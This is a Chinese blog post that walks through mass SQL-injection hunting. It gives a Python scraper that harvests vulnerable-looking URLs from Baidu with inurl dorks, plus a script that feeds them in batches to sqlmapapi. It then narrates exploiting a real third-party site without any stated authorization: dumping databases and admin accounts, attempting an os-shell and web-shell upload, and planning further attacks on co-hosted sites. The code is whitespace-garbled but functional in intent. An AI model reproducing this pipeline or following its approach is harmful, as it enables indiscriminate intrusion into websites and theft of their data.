






搞渗透测试的人都知道sqlmap,功能很强大(虽说有时并不准确),但每次只能检测一个url,手动挨个敲命令效率并不高;就算用-m参数,也要等一个任务结束后才能开始下一个,效率高不到哪去;于是官方推出了sqlmapapi.py,开放了api,可批量执行扫描任务,具体原理不再赘述,感兴趣的小伙伴可自行google一下;
一、目标站点的批量爬取:sqlmap跑批的问题解决了,批量的url怎么得到了?写过爬虫的小伙伴一定懂的:去爬搜索引擎呗!搜索引擎提供了强大的语法,比如site、inurl等关键词,可以让用户自定义目标站点;由于众所周知的原因,这里以百度为例,分享一下爬取目标站点的python代码,如下:
#coding: utf-8
importrequests,re,threadingimporttimefrom bs4 importBeautifulSoup as bsfrom queue importQueuefrom argparse importArgumentParser
arg= ArgumentParser(description='baidu_url_collection')
arg.add_argument('keyword',help='inurl:.asp?id=1')
arg.add_argument('-p', '--page', help='page count', dest='pagecount', type=int)
arg.add_argument('-t', '--thread', help='the thread_count', dest='thread_count', type=int, default=10)
arg.add_argument('-o', '--outfile', help='the file save result', dest='outfile', default='result.txt')
result=arg.parse_args()
headers= {'User-Agent':'Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; The World)'}classBd_url(threading.Thread):def __init__(self, que):
threading.Thread.__init__(self)
self._que=quedefrun(self):while notself._que.empty():
URL=self._que.get()try:
self.bd_url_collect(URL)exceptException as e:print ('Exception:',e)pass
defbd_url_collect(self, url):
r= requests.get(url, headers=headers, timeout=5)
soup= bs(r.content, 'lxml', from_encoding='utf-8')
bqs= soup.find_all(name='a', attrs={'data-click':re.compile(r'.'), 'class':None})for bq inbqs:
r= requests.get(bq['href'], headers=headers, timeout=5)if r.status_code == 200:print(r.url)
with open(result.outfile,'a') as f:
f.write(r.url+ '\n')defmain():
thread=[]
thread_count=result.thread_count
que=Queue()for i inrange(0,(result.pagecount)):
que.put('https://www.baidu.com/s?wd=' + result.keyword + '&pn=' +str(i))for i inrange(thread_count):
thread.append(Bd_url(que))for i inthread:
i.start()for i inthread:
i.join()if __name__ == '__main__':
start=time.perf_counter()
main()
end=time.perf_counter()
urlcount= len(open(result.outfile,'rU').readlines())
with open(result.outfile,'a') as f:
f.write('--------use time:' + str(end-start) + '-----total url:' + str(urlcount) + '----------------')print("total url:" +str(urlcount))print(str(end - start) + "s")
f.close()
代码的使用很简单,比如:python crawler.py -p 1000 -t 20 -o url.txt "inurl:php? id=10" ,这几个参数的含义分别是:需要爬取的url个数、开启的线程数、url保存的文件、url里面的关键词;跑完后会在同级目录下生成url.txt文件,里面有爬虫爬取的url;
二、url有了,怎么推送给sqlmapapi了?运行sqlmapapi很简单一行命令就搞定:重新开个cmd窗口,在sqlmap.py同目录下运行python sqlmapapi.py -s,后台就在8775端口监听命令了,如下:

服务已经启动,最后一步就是发送批量发送url了,这里也已经写好了python脚本,如下:
#-*- coding: utf-8 -*-
importosimportsysimportjsonimporttimeimportrequestsdefusage():print ('+' + '-' * 50 + '+')print ('\t Python sqlmapapi')print ('\t Code BY:zhoumo')print ('+' + '-' * 50 + '+')if len(sys.argv) != 2:print ("example: sqlmapapi_test.py url.txt")
sys.exit()deftask_new(server):
url= server + '/task/new'req=requests.get(url)
taskid= req.json()['taskid']
success= req.json()['success']return(success,taskid)deftask_start(server,taskid,data,headers):
url= server + '/scan/' + taskid + '/start'req= requests.post(url,json.dumps(data),headers =headers)
success= req.json()['success']returnsuccessdeftask_status(server,taskid):
url= server + '/scan/' + taskid + '/status'req=requests.get(url)
status_check= req.json()['status']returnstatus_checkdeftask_log(server,taskid):
url= server + '/scan/' + taskid + '/log'req=requests.get(url).text
scan_json= json.loads(req)['log']
flag1=0ifscan_json:print (scan_json[-1]['message'])if 'retry' in scan_json[-1]['message']:
flag1= 1
else:
flag1=0returnflag1deftask_data(server,taskid):
url= server + '/scan/' + taskid + '/data'req=requests.get(url)
vuln_data= req.json()['data']iflen(vuln_data):
vuln= 1
else:
vuln=0returnvulndeftask_stop(server,taskid):
url= server + '/scan/' + taskid + '/stop'req=requests.get(url)
success= req.json()['success']returnsuccessdeftask_kill(server,taskid):
url= server + '/scan/' + taskid + '/kill'req=requests.get(url)
success= req.json()['success']returnsuccessdeftask_delete(server,taskid):
url= server + '/scan/' + taskid + '/delete'requests.get(url)defget_url(urls):
newurl=[]for url inurls:if '?' in url and url not innewurl:
newurl.append(url)returnnewurlif __name__ == "__main__":
usage()
targets= [x.rstrip() for x in open(sys.argv[1])]
targets=get_url(targets)
server= 'http://127.0.0.1:8775'headers= {'Content-Type':'application/json'}
i=0
vuln=[]for target intargets:try:
data= {"url":target,'batch':True,'randomAgent':True,'tamper':'space2comment','tech':'BT','timeout':15,'level':1}
i= i + 1flag=0
(new,taskid)=task_new(server)ifnew:print ("scan created")if notnew:print ("create failed")
start=task_start(server,taskid,data,headers)ifstart:print ("--------------->>> start scan target %s" %i)if notstart:print ("scan can not be started")whilestart:
start_time=time.time()
status=task_status(server,taskid)if status == 'running':print ("scan running:")elif status == 'terminated':print ("scan terminated\n")
data=task_data(server,taskid)ifdata:print ("--------------->>> congratulation! %s is vuln\n" %target)
f= open('injection.txt','a')
f.write(target+'\n')
f.close()
vuln.append(target)if notdata:print ("--------------->>> the target is not vuln\n")
task_delete(server,taskid)break
else:print ("scan get some error")breaktime.sleep(10)
flag1=task_log(server,taskid)
flag= (flag + 1)*flag1if (time.time() - start_time > 30) or (flag == 2): #此处设置检测超时时间,以及链接超时次数
print ("there maybe a strong waf or time is over,i will abandon this target.")
stop=task_stop(server,taskid)ifstop:print ("scan stoped")if notstop:print ("the scan can not be stopped")
kill=task_kill(server,taskid)
task_delete(server,taskid)ifkill:print ("scan killed")if notkill:print ("the scan can not be killed")break
except:pass
for each invuln:print (each + '\n')
使用方式很简单:cmd下直接运行 python sqlmap_bactch.py url.txt, 这个脚本会把刚才爬虫爬取的url批量发送到本机8775端口,sqlmapapi接受后会逐个检测这些url是否存在sql注入;

跑完后,如果url存在sql注入,会在同级目录下生成injection.txt文件,里面会列举有sql注入漏洞的站点。本次运气较好,发现两个;


三、随便选个站点人工验证一下:输入正常的url后能打开页面;

在id=10后面加个单引号试试,结果如下:也不知道开发是咋想的,直接在页面爆了两个关键信息:(1)用的是mysql库 (2)当前的sql查询语句,这里hai 可以直接看到库名;从这里就能反应开发的安全意识;不过还有个小细节:我输入的单引号在sql语句中被加上了\转义,说明当初还是考虑到了安全问题........

剩下的就简单了,sqlmap一把梭,查到了4中注入方式:

继续查看数据库名:
还能拿sql-shell:管理员的表能看到账号,不过密码是MD5加密过的,不是明文;还有上次登陆的时间和ip也都记录了;(这里打个岔,既然记录ip,这里也可能存在sql注入,比如用burp抓包,改x-forward-for字段);

不过拿os-shell就没那么顺利了:尝试遍历所有目录上传文件都是失败

通过--priviliges一查,发现果然是权限不够,只是usage.....

一句话小马也写不进去:

在现有的条件下,暂时想不出提示权限、写小马的办法,也不知道怎么查绝对路径(不知道小马该放哪),这里暂时放弃;
通过fofa,发现该站点用了thinkPHP,后续会继续利用该框架现有的漏洞再尝试;


同一个ip地址,还发现好几个其他的站点,这些站点有没有可能存在漏洞,能上传小马了?后续都会尝试














 5930
5930











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









